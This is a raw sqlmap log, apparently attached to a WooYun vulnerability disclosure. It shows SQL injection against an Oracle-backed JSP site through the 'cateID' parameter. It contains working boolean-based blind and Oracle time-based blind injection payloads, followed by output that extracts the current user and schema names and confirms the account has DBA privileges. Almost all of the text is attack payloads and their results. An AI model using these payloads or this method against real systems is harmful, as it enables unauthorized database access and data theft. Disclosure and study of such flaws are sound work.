 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cateID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cateID=69 AND 7173=7173

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cateID=69 AND 4527=DBMS_PIPE.RECEIVE_MESSAGE(CHR(67)||CHR(73)||CHR(
101)||CHR(117),5)
---
[00:47:07] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:47:07] [INFO] fetching current user
[00:47:07] [INFO] retrieving the length of query output
[00:47:07] [INFO] retrieved: 7
[00:47:11] [INFO] retrieved: HUOZHAN
current user:    'HUOZHAN'
[00:47:11] [INFO] fetching current database
[00:47:11] [INFO] retrieving the length of query output
[00:47:11] [INFO] resumed: 7
[00:47:11] [INFO] resumed: HUOZHAN
[00:47:11] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'HUOZHAN'
[00:47:11] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org